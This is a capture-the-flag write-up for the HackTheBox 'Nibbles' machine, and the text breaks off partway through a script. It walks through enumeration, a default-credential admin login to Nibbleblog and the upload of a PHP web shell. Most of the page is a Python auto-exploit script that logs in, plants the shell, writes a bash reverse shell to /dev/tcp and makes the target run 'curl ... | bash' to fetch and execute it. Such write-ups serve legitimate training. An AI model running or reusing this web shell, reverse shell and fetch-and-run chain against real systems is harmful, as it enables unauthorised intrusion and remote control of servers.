HackTheBox - Nibbles
This box was an easy box from HackTheBox. It’s OS is Linux and the entry point is with Web App. We have a vulnerable version of this blog installed in the system.
After get the shell by uploading a php file there the root we get with a script which we can run as root.
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[Source Code]
C --> |/nibbleblog| D[ExploitDB]
D --> |Upload PHP| E[Reverse Shell]
E --> |Python Script| F[Auto Reverse Shell]
F --> |sudo -l| G[monitor.sh]
G --> |Create Bash Reverse Shell File| H[ROOT Shell]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.75
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We try to open it on the browser
We look the source code of the app
1
<!-- /nibbleblog/ directory. Nothing interesting here! -->
nibbleblog/
We open it on the browser
Seems to be a blog
We see that it’s a nibbleblog
And we can get the source page of it
We see on github it’s folder structure
With the README file we can get the version of the nibbleblog
We see that we have an exploit on metasploit exactly for this version, seems that we are on the right path
After read the exploit, let’s get the reverse shell manually
A good reference is this blog.
Manually
First we need to login on the app. As it is an easy box from hackthebox, possibly it’s going to be the standart credentials for access.
We try admin/nibbles and get in
We go to
1
http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
And we upload a simple cmd php
1
<?php system($_REQUEST['cmd']); ?>
We got some errors, but the image was uploaded
We visit the place where it was uploaded
1
10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
And we get RCE
And here we got the reverse shell
Now let’s easily automate it
Auto Reverse Shell
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_nibbles.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Reverse Shell Nibbles - HackTheBox
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import base64
import os
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Create the shell.sh file
def createPayload(lhost,lport):
print("[+] Let's creat the shell.sh file !! [+]")
payload = "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
f = open("shell.sh", "w")
f.write(payload)
f.close()
print("[+] File Created !!! [+]")
# Let's login as admin on the app
def LoginAdmin(rhost):
print("[+] Let's login as admin ! [+]")
url = "http://%s:80/nibbleblog/admin.php?controller=user&action=login" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "admin", "password": "nibbles"}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] Logged In !! [+]")
# Upload Malicious with magic hex changed
def maliciousUpload(rhost):
url = "http://%s/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image" %rhost
data = '<?php system($_REQUEST[\"cmd\"]); ?>'
multipart_data = {
'plugin' : (None,"my_image"),
'title' : (None,"My image"),
'position' : (None,"4"),
'image_resize' : (None,"1"),
'image_width' : (None,"230"),
'image_height' : (None,"200"),
'image_option' : (None,"auto"),
'image': ('shell.php', data, "application/x-php")
}
upload = r.post(url, files=multipart_data, proxies=proxies)
def getReverse(rhost,lhost):
print("[+] Let's get the reverse shell !! [+]")
url = "http://%s:80/nibbleblog/content/private/plugins/my_image/image.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"cmd": "/usr/bin/curl %s/shell.sh | bash" %lhost}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
os.system("rm shell.sh")
def main():
# Parse Arguments
parser = argparse.ArgumentParser(description='HackTheBox Nibbles AutoShell - 0x4rt3mis')
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the web python server
webServer()
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
